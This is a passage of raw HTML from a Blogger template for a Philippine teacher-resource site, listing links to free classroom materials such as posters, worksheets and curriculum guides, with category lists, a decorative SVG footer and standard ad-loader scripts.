<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuqskc1qhc-F_RFzoYn81RQv3y4pqTEE-kWRByUjFYAOK7OaOJ1fZ4IUJbfCexX6h58TEgNyQZEaopJa53XDgTLxndJ_hZY3hLPlbQV85Yr6HN0NUiI15sk1KesNSdMUk7HTgvQmIjaPp_/w72-h72-p-k-no-nu/DRRM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/gaddrrmanti-bullyingndep-posters.html'>GAD.DRRM.ANTI-BULLYING.NDEP Posters</a></div>
<div class='item-snippet'>&#160; Download for free this GAD, DRRM, anti-bullying, and NDEP posters for your classroom. Higher Resolution for bigger printing. We encourage ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/08/writing-numbers-in-numbers-and-words.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1KfY1h4w2-sHx6skkhbeui9c4V-UDsm27KRs7UbUDmp7knyg7rZnLCHNW5Rk_GS8tDcCt9NrX6alinXAU9aQ0fJTbOJZ6HRrxdlIWVaG6w6w2yToOcMgEcxdlTsdwWlVClC0mWnPpUof4/w72-h72-p-k-no-nu/number+symbol-words.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/08/writing-numbers-in-numbers-and-words.html'>WRITING NUMBERS IN SYMBOLS AND WORDS</a></div>
<div class='item-snippet'>Mathematics worksheets for Kinder and Grades 1 &amp;2. Download for free this instructional material that is helpful for your child. This fi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2024/06/updated-matatag-curriculum-guide.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fQj5lfhJwxnmtb0uvvDxqS_7BsvNXs_BKUW5jCdkEpS67JPrIQiRpDssZN0hlUUSBBw8CLMLdgxUhr_CGFlpAN-4p8TVy1pnIk69PSo6mb-xghkT6NT3SKeLxYtJ8OSCEkD_oNFxk_L4WjKywhNh1KWpY2k8Cco2JuvXkV4m1YLzIDkDMTbidVPLDnJC/w72-h72-p-k-no-nu/heading%20blog.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2024/06/updated-matatag-curriculum-guide.html'>UPDATED MATATAG CURRICULUM GUIDE </a></div>
<div class='item-snippet'>&#160; Prior to the phased implementation of the MATATAG Curriculum starting SY 2024-2025, the Department of Education (DepEd) is conducting the ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/06/abakada_27.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_GqJQjfoaCECUEKlvXpweRaEF4DZ_PntfwP1ZlDIeiiq9TrCpnbhpbsY9KhI5hG_NYlw9MuN5NxBD-S4UsBGkerxg53mwZzJLm5Pd_9EReSRF9yIWLpSYE8TmN9RxDXrEhhc9TUVUkcZR/w72-h72-p-k-no-nu/Slide1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/06/abakada_27.html'>ABAKADA</a></div>
<div class='item-snippet'>Filipino reading material for beginners. Download for free this Filipino instructional material that is helpful for your child. This file co...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/ACTIVITY%20%20SHEETS'>ACTIVITY  SHEETS</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/CLASSROOM%20MATERIALS'>CLASSROOM MATERIALS</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/COLORING%20IMS'>COLORING IMS</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/DEPED%20Materials'>DEPED Materials</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/ENGLISH%20IMS'>ENGLISH IMS</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/FILIPINO%20IMS'>FILIPINO IMS</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/MATATAG%20CURRICULUM'>MATATAG CURRICULUM</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/MATHEMATICS%20IMS'>MATHEMATICS IMS</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/Memo'>Memo</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/MODULES'>MODULES</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/News%20Story'>News Story</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/READING%20IMS'>READING IMS</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/SCIENCE%20IMS'>SCIENCE IMS</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/SOCIAL%20STUDIES%20IMS'>SOCIAL STUDIES IMS</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/SUMMATIVE'>SUMMATIVE</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/WHLP'>WHLP</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/WRITING%20IMS'>WRITING IMS</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
The Teachers Craft 2020. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<div class='pattern foooter'>
<svg preserveAspectRatio='xMidYMax meet' style='enable-background:new 0 0 1572.4 32.6;' version='1.1' viewBox='0 0 1572.4 32.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px '>
<g id='Layer_2'>
</g>
<g image-rendering='optimizeQuality' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'>
<g>
<path d='M1160.8,19.9h-3c-0.5,1.2-0.8,1.2-1,2.6h2C1161,20.9,1160.5,22.1,1160.8,19.9z'></path>
<path d='M1166.9,19.9v-1h-5C1163.1,21.2,1163.1,20.4,1166.9,19.9z'></path>
<path d='M245.7,13c0.5-0.9,0.3-1.5,0.3-2.4l0,0l-1.9,0.6v3.1C244.6,13.9,244.9,14.3,245.7,13z'></path>
<path d='M248.3,14.6l1.9,1.1c0.8-1.9,0.9-1.1-1-2.6h-2C247.9,14.8,246.8,13.5,248.3,14.6z'></path>
<path d='M1030.8,17.1c1.2-0.8,0.7-0.3,1.5-1.4h-4l1.1,2C1030.7,17,1028.9,18.3,1030.8,17.1z'></path>
<path d='M1029.4,17.7L1029.4,17.7C1029.4,17.8,1029.4,17.8,1029.4,17.7L1029.4,17.7z'></path>
<path d='M1055.4,15.8c-0.3-2,0.6-1.6-3-2.1C1052.6,15.7,1051.7,15.2,1055.4,15.8z'></path>
<path d='M341.2,14.7c-0.3-2,0.6-1.6-3-2.1C338.5,14.7,337.6,14.2,341.2,14.7z'></path>
<path d='M1151.9,20.4l0.9-0.6c-0.6-1,0.8-0.4-0.9-1c-2.6-0.9-1.3-0.2-1.9,0l0,0c-0.5,0.5-2-0.7-0.3,0.7 C1150.7,20.6,1149.7,20,1151.9,20.4z'></path>
<path d='M1164.9,18.3c-0.4-0.8-0.2-1.6-2-1.6s-2.8,0.3-3,1C1163.8,17.8,1162.2,17.6,1164.9,18.3z'></path>
<path d='M315.2,16.8L315.2,16.8L315.2,16.8L315.2,16.8z'></path>
<path d='M316.7,16c1.2-0.8,0.7-0.3,1.5-1.4c-4.5,0.2-3.8,0.3-3,2.1C316.6,16,314.8,17.3,316.7,16z'></path>
<path d='M177.1,8h-3v1.6C177.1,9.1,176.3,9.5,177.1,8z'></path>
<polygon points='251.1,12.1 247.1,11.5 249.1,13.2 251.1,13.2   '></polygon>
<path d='M350.2,15.2c-2.2-1.6,0.7-0.8-4-1C348.1,15.7,347.6,15.8,350.2,15.2z'></path>
<path d='M1138.4,20.3C1138.4,20.3,1138.5,20.3,1138.4,20.3L1138.4,20.3z'></path>
<path d='M1137.7,20c0.4,0.2,0.6,0.3,0.7,0.3c-0.1-0.1-0.1-0.2,0.5-0.4c0,0,4.6-0.1-2-1C1137.4,19.9,1135.5,19.1,1137.7,20z'></path>
<path d='M182.1,8.9c-1.7,0.6-1.9,0.1-2,1.6h2V8.9z'></path>
<path d='M762.6,19.9v-1.6h-2C761.3,19.8,760.2,19.1,762.6,19.9z'></path>
<path d='M248.1,8.9h-2v1.6C248.2,9.7,247.4,10.5,248.1,8.9z'></path>
<path d='M263.1,15.2v-1h-3C261.7,15.3,260.3,14.8,263.1,15.2z'></path>
<rect height='1' width='2' x='382.3' y='16.2'></rect>
<rect height='1' width='2' x='244.1' y='14.7'></rect>
<rect height='1' width='2' x='400.3' y='1.2'></rect>
<rect height='1' width='2' x='1095.9' y='15.7'></rect>
<rect height='1' width='2' x='15.9' y='3.2'></rect>
<rect height='1' width='2' x='519.4' y='8'></rect>
<path d='M1040.5,13.9c0,0-2.9-0.6-1.2,0.3C1040.3,14.7,1042.9,13.5,1040.5,13.9z'></path>
<path d='M326.4,12.8c0,0-2.9-0.6-1.2,0.3C326.2,13.7,328.8,12.4,326.4,12.8z'></path>
<path d='M336.4,12.8c0,0-2.9-0.6-1.2,0.3C336.2,13.7,338.8,12.4,336.4,12.8z'></path>
<path d='M1017.8,7.2c0,0-2.9-0.6-1.2,0.3C1017.7,7.9,1020.3,6.7,1017.8,7.2z'></path>
<path d='M489.5,1.9c0,0-2.9-0.6-1.2,0.3C489.3,2.7,491.9,1.5,489.5,1.9z'></path>
<path d='M731.6,16.8l-1.8-1.1C730.4,17.3,728,16.6,731.6,16.8z'></path>
<path d='M992.4,6.4c0,0-0.7-1.5-0.7,0C991.8,7.6,993.4,6.6,992.4,6.4z'></path>
<path d='M324.8,15.2c0,0-0.7-1.5-0.7,0C324.2,16.4,325.8,15.4,324.8,15.2z'></path>
<path d='M1041.3,16.7c0,1.2,1.6,0.2,0.7,0C1041.9,16.7,1041.3,15.3,1041.3,16.7z'></path>
<path d='M327.2,15.7c0,1.2,1.6,0.2,0.7,0C327.8,15.7,327.2,14.3,327.2,15.7z'></path>
<path d='M1038.9,16.3c0,0-0.7-1.5-0.7,0C1038.2,17.5,1039.9,16.4,1038.9,16.3z'></path>
<path d='M315.2,11.6l1.8,1.1C316.5,11.3,317.5,12,315.2,11.6z'></path>
<path d='M1069.9,13.7l1.8,1.1C1071.2,13.3,1072.2,14.1,1069.9,13.7z'></path>
<path d='M356.2,14.2l1.8,1.1C357.5,13.8,358.5,14.6,356.2,14.2z'></path>
<path d='M11.9,17.3l1.8,1.1C13.2,17,14.3,17.7,11.9,17.3z'></path>
<path d='M1025.2,15.8l-2.2,0.9C1025.9,16.4,1024.4,17,1025.2,15.8z'></path>
<path d='M311.2,14.7l-2.2,0.9C311.8,15.4,310.3,15.9,311.2,14.7z'></path>
<path d='M806.6,18.8l-2.2,0.9C807.2,19.6,805.7,20.1,806.6,18.8z'></path>
<path d='M1292,3.7l-2.2,0.9C1292.7,4.5,1291.2,5,1292,3.7z'></path>
<path d='M548.4,3.7l-2.2,0.9C549,4.5,547.5,5,548.4,3.7z'></path>
<path d='M1029.3,12.6l1.8,1.1C1030.6,12.3,1031.6,13.1,1029.3,12.6z'></path>
<path d='M1049.5,14c-0.1,0.1-0.3,0.1-0.2,0.2C1049.3,14.2,1049.4,14.1,1049.5,14z'></path>
<path d='M1049.5,14L1049.5,14L1049.5,14z'></path>
<path d='M848.9,21.3L848.9,21.3L848.9,21.3z'></path>
<path d='M848.9,21.3c-0.1,0.1-0.3,0.1-0.2,0.2C848.7,21.5,848.8,21.4,848.9,21.3z'></path>
<path d='M164.1,10.5l0.3-0.2C164.4,10.4,164,10.5,164.1,10.5z'></path>
<path d='M133,10.5l0.3-0.2C133.3,10.4,132.9,10.5,133,10.5z'></path>
<path d='M741.6,15.2l0.3-0.2C741.8,15.1,741.5,15.2,741.6,15.2z'></path>
<path d='M189.1,8.4l0.3-0.2C189.4,8.3,189,8.4,189.1,8.4z'></path>
<path d='M223.1,8.4l0.3-0.2C223.4,8.3,223,8.4,223.1,8.4z'></path>
<path d='M242.1,10l0.3-0.2C242.4,9.9,242,9.9,242.1,10z'></path>
<path d='M872.9,0.1l-0.2,0.1C872.7,0.2,872.8,0.1,872.9,0.1z'></path>
<path d='M872.9,0.1L872.9,0.1C872.9,0,872.9,0,872.9,0.1z'></path>
<path d='M873,0L873,0C872.9,0,873.1-0.1,873,0z'></path>
<path d='M1572.4,19.9c-0.8,0.1-0.7,0.2-5.2,0.3c-3.8,0.1-3.5-0.5-5.6-0.3c-6.5,0.6-6.9,1.8-14.3-0.3c-2.4,0.8-0.5,2.8-3.5,3.2 c-0.8-1.2-2.8-1.8-5-2.1c-1.2,1.4-0.5,1.5,1,2.6c-4.2-0.5-2.7-0.6-6,0.5c0.2-1.4,0.5-1.4,1-2.6h-3c-0.1,2,0.3,1.2-1,2.6 c-5.6-2.1,0.6-3.8-6-4.7c0.2,1.4,0.5,1.4,1,2.6l-7.8-2.2c-4.4-1.5-4.4-0.6-8.9-0.6c-5.3-0.1-0.7-0.6-6.3-0.8 c2.4-1.9,3.8-1.4-1-1.6c-0.4,2.4-0.4,3.5-2.6,5.2l-6.7-1.2c-4,0.2-6.3,0.3-9.3,0.2c-3.7-0.3-4.5,0.7-8.3,0.6 c-5.9-0.1-12.5-2.6-17.8-1.2c-4.9-1.4-18.7-0.8-25.3-1.6c-8.4-1-7.8-1.6-14.6-1.9c-2.1-0.1-3.8,1.2-5.6,1.2l-18.5,2.5 c-0.2,0-4.3,2.5-4.5,2.5l0,0c-1.2,0.1-2.6-0.4-3.6-0.3c-0.9-1.2,0.5-0.5-1.9-1.1c-4.9-1.1-7.1,0.1-13.1,0.1 c-3.2,0-5.8-0.4-7.7-0.3l-34.3,0.2c-3.8-0.2-3.5-0.7-6,1.1c-2-0.7-0.1-0.4-1.8-0.7c-1.4-0.3-4.4,0.2-8.4-0.3l-1.7-0.3 c-0.2,0-0.5,0-0.7,0c-4.2-0.1-2.7,0.1-5.5-0.9c-2.6,0.9-4.5,1.2-7,2.1c-1-1.3,0.6-0.5-2-1c-6-1.1-5.7-0.4-11-0.5 c-2.9-0.1-6.6-0.7-10.6-0.4c-2.8,0.2-1.4-0.4-2.4,0.9c-4.2-1.5-7.5-1-13-1l-3.8-0.6c-4.2,0.2-7.2-0.2-10.2,1.1 c-5.4-1.9-11.7-0.9-16.4-0.3l-4.6,1.4c-1.2,0.1-2.4-0.7-6.9-0.5c-6.2,0.2-13.8-0.5-19.9,0.1c-1.9,0.2-5,1.1-8.2,1.5L1185,22 c-2.5,0.7-4.6,1-7.1,1.6l-5-1c0.1-2-0.3-1.2,1-2.6c-6.1,0-5.4-0.5-8,1.6c1.9,0.5,2.9,1,6,1h-13c0,1.7-1.8,0.1-2,0 c-0.3,0.1-1.3,0.2-1.5,0.2l-2-0.1c-2.8,0.2-1.4-0.4-2.4,0.9c-6.2-0.3-2.8-1.3-8,0.5c-6.5-1.8-10.4-0.2-16-1.6 c-1.2,0.4-4.3,1.6-6.2,1.2c-0.4-0.1-0.6-0.1-0.7-0.1c0.1-0.1,0.1-0.3-0.2-0.7c-2,0.7-2.8,0.9-5,1.6c-0.3-0.2-0.9-0.5-1.4-0.8 c-0.8-0.5-0.3-1.4-3.7-1.7l-10.3,0.3c-1,0.1-2.1,0.2-3.6,0.2c-0.5-2.9-3.2-2.7-9-4.7l-2.9,1.1c-2.7-1.9,0.7-0.6-4-1.2 c-1.9-0.2-3.9-0.6-5.5-0.8c-4.9-0.5-6.2,0-8.6,0.8c-0.9-0.4,1.5,1.4-1.9,0.7c-0.9-0.2-3.2-0.4-4.2-0.5c-6.7-0.6-2.1,0-7.4,0.8 c-0.8-1.5-0.4-0.8-2-2.1L1049,17c-0.2,0.1-0.9,0.3-1.2,0.3c-2.6,0.5-4.6-0.3-10.2,1c-6.3,1.6-2.5,0.1-5.6,0.8 c-1.8,0.5-2.2,1.3-6,1.6c-4.2,0.3-3.1-0.5-7.8-0.5c-4.3,0-4.4-0.7-7.5-1.5c-8.8-2.2-9.7-0.3-11-2.1h-3c-0.8,1.3,0.5,0.7-1.3,0.7 c-0.9,0,0.2-0.5-8.1-0.4c-6.7,0.1-9.8,0.6-13.6-0.3c-8.2,2.9-7,1.1-11.1,1c-4.9-0.1-1.3,0.4-4.3,0.7c-4.1,0.5,1.3-1.1-6.6,0.8 c-3.4,0.8-1,0.1-3.1,0.3c-1.5,0.2,0.1-0.1-1.7,0.3c-1.1,0.2,0.9,0-2.2,0.5c-4.5-1.9-5-2-16.2-1.9c-5.3,0.1-5.9-0.5-9.8,0.9 c-2.2-0.8-1.2-0.1-2-1.6c-7.7,0.9-5.4-0.3-11.2,1.5c-0.2,0.1-0.5,0.2-0.6,0.2l-1.2,0.4c-2.2-0.8-1.2-0.1-2-1.6 c-0.7,0.1-3.1,0.2-3.2,0.2l-12.9,1.8c-1.8,0.4-2.2,0.5-4,0.6c-11,0.7-2.4,0.6-8,1.1c-7.5,0.6-4.1-1.9-16.3,0.9 c-2.4,0.5-4.4,0.4-7.9,0.5c-0.1,0-0.4,0-0.6,0c-3.8,0.1-2.8,0.1-4.2-0.9c-6.3,2.2-8.8,0.4-10,0c-3.4,0.9-1.9,0.1-4,1.6 c-0.2-0.1-0.6-0.3-0.7-0.2l-2.3-0.5c-3.2-0.4-1.5,1.1-3-0.9l-21,1c-0.3-1.7-1.2-1.4-2-2.6h-6c0.9-0.9,0.8-0.6,1-2.1 c-2.1,0-2.8,0.1-4.6,0.2c-3.4,0.2-1.4-0.1-3.4,0c-1.9,0.1-6,0.8-8,1.4c-1.6-1.2-1.2-0.5-2-2.1l-1.7,0.5h0.2l0,0v0.1l-0.1,0.1h-3 l2,1.6c-3.3,0-7-0.3-8.5-0.2c-3.7,0.3-7.4,0.7-11.3-0.5c-5.5-1.6-4.9-1.9-6.1-4.6c-3.1-0.1-1.9,0-4-0.5c-8.5,2.9-0.4,0.6-9.3,2.5 c-6.6,1.4,3,1.4-6.3,2.9c-9.4,1.6-5.5,0-10.6-0.6c-4.5-0.5,0.9,0.3-2.7,0.1c-3.6-0.3-0.5-0.5-5.2-0.7c-4.2,1.5-3.6,1-10.7,1 c0.9-2.2,1.6-0.9,1.7-3.6c-4.2,0.5-2.7,0.6-6-0.5c-7.2,1.8-14.7,1-15,1l-3,1c-1.5-2.1-4-1.7-6.8-1.9l-2.4-0.4c-0.1,0-0.4,0-0.6,0 l-10.8-0.2l-2,1.5l-10-0.5c-3.1,0.4-3.8,2.1-7,2.6c-0.8-1.5-0.4-0.8-2-2.1c-2.6,0.4-1.1-0.2-2,1c-4.6,0-4.4-0.5-7.3-0.6 c-4.2-0.2-9.9,0-8.7,2.7c-2.4-0.6-2.5-1-5.1-1.4c-0.2,1.6-0.9,0.8-1.9,1.9c-7.3-0.9-7.6,0.5-13.9-2.2c-4.4,1.6-3.4,1.4-8.2,1.2 l-11-0.1c-11.6,0.6-21.9,1.1-34.1,1.2c-1.4,0-5.8-1-7-1.1c-3.3-0.3-3.7-0.9-7.2-0.9c-3.1,0.1,1.1-0.1-1.9,0 c-2.6,0.1-0.8,1.3-4.4,1.4l-26.5-0.4c-5.3-0.1-6.4-2.2-10.8-2s-10.3,1.1-12.2,2.6c-2.8-0.3-7.1-1.4-9.5-1.3 c-3.3,0.1-2.9-0.1-4.6-0.1l-11.5,0.9c-5.6-0.4-1.1-0.8-5.5-0.6c-5.3,0.2-8.8-0.4-11.7,0.1c-1,0.2,0,0.1-1.9,0.2 c-3.9,0.2-0.2-0.7-4.3,0.8c-0.9-1.2,0.7-0.6-1.8-0.9c-3.6-0.5-3.6-0.7-8.2-0.1l-2.8-1.7l-2.7,1.5c-0.2,0.1-0.5,0.1-0.7,0.2 l-1.3,0.4c-0.1,0.1-0.4,0.1-0.6,0.2c-3.3-1.1-8.3-1.4-12.2-1.1c-2.2,0.1-11.2-0.4-15.8-0.4h-1c-5.2,0-9.1-0.9-13,0.5v-1 c-2.8,0-4.9-0.1-7.5-0.2s-3.7,0.5-5.4,0.5c-3.4,0-7.5-2-14-0.4c-4.6-2.1-6.5-1-12.5-0.5l-3.6,0.9c-4.9,1-2.3-0.2-6.8,0.6 c-9.9,1.7-4.4-1.8-14.3,2c-8,3.1-11.4-0.8-15.8-1.2l-13.3-2.4c-3.3-0.2-0.8,0.6-5,0c-2.8-0.5-2.3-0.8-4.7-0.8 c-4.3-0.1-2.6,1.2-4.2-0.8h-4c-1.5,3.2-13,0.4-20.1,0.1c-0.6,0-3.7,0-3.9-0.1c-2.6-0.4-1,0.2-2-1l-3.6,1.1 c-2.1-2-8.4-1.4-12.5-1.4l-10.5,1.4c-4.2,0,1-1.4-2.8-1.8c-1.6-0.2-4.6,0.2-7.3,0.5c-5.1,0.5-5-0.3-9.6,0.1L166.9,16 c-1.8,0-3.7-1.5-5.8-1.4c-6.8,0.3-5.1-0.9-13.5,0.2c-6.6,0.8-21.7,0.4-26.6,1.8c-5.2-1.5-15.3-1-21.2-0.9c0.8,1.9,1.4,1.8-2.3,2.1 C94.6,18,90,16.3,86,16.1l-7,2.1c-2.2-1.7-2.6-0.7-3-3.1c-4.8,0.2-3.4-0.4-1,1.6c-5.6,0.3-1,0.7-6.3,0.8c-4.5,0.1-4.6-0.8-8.9,0.6 L52,19.9c0.5-1.2,0.8-1.2,1-2.6c-6.5,0.9-0.4,2.5-6,4.7c-1.3-1.4-0.9-0.5-1-2.6h-3c0.5,1.2,0.8,1.2,1,2.6c-3.3-1.1-1.8-1-6-0.5 c1.5-1.1,2.2-1.2,1-2.6c-2.1,0.3-4.2,0.9-5,2.1c-2.9-0.4-1.6-0.2-4-1c-7.4,2-7.9,0.8-14.3,0.3c-2.2-0.2-1.9,0.4-5.6,0.3 c-4.5-0.1-1.5-0.4-5.2-0.5H0v12.4h1572.4V19.9L1572.4,19.9z'></path>
</g>
</g>
<g>
</g>
</svg></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- theteacherscraftph_footer-sec1_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3713441908410465"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5502683514"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://www.theteacherscraftph.link/2025/05/diagnostic-tests-grade-i-vi-matatag.html'>DIAGNOSTIC TESTS GRADE I-VI- MATATAG VERSION ALL SUBJECTS</a></h3>
<p>
In education, a diagnostic test, or diagnostic assessment, is&#160; a type of pre-assessment that helps teachers determine students&#39; strength...
</p>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget AdSense' data-version='1' id='AdSense6'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- theteacherscraftph_footer-sec2_AdSense6_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3713441908410465"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4189601846"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/ACTIVITY%20%20SHEETS'>ACTIVITY  SHEETS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/CLASSROOM%20MATERIALS'>CLASSROOM MATERIALS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/COLORING%20IMS'>COLORING IMS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/DEPED%20Materials'>DEPED Materials</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/ENGLISH%20IMS'>ENGLISH IMS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/FILIPINO%20IMS'>FILIPINO IMS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/MATATAG%20CURRICULUM'>MATATAG CURRICULUM</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/MATHEMATICS%20IMS'>MATHEMATICS IMS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/Memo'>Memo</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/MODULES'>MODULES</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/News%20Story'>News Story</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/READING%20IMS'>READING IMS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/SCIENCE%20IMS'>SCIENCE IMS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/SOCIAL%20STUDIES%20IMS'>SOCIAL STUDIES IMS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/SUMMATIVE'>SUMMATIVE</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/WHLP'>WHLP</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/WRITING%20IMS'>WRITING IMS</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- theteacherscraftph_footer-sec3_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3713441908410465"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6815765181"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>You might be interested in:</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioWWvKkGqTpAElUl2wQslvWf5zTSxyWRQXNWXV1MifISwAJgJFQ0DRMDIsqWiau4L0aTnY9RhkN4AE4lgxcBdcZ3EMwp-VtT4CTwCTMckGqBtRxiFys2S3oncC7RvzESerByk01iPo773Y/w72-h72-p-k-no-nu/monthly.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html'>Updated New Design Monthly Celebrations</a></div>
<div class='item-snippet'>&#160; &#160; Download for Free these Monthly Celebrations Posters in higher resolution for bigger printing. &#160;Reciprocally, we encourage you to show s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/deped-mission-visioncore-values.html' target='_blank'>
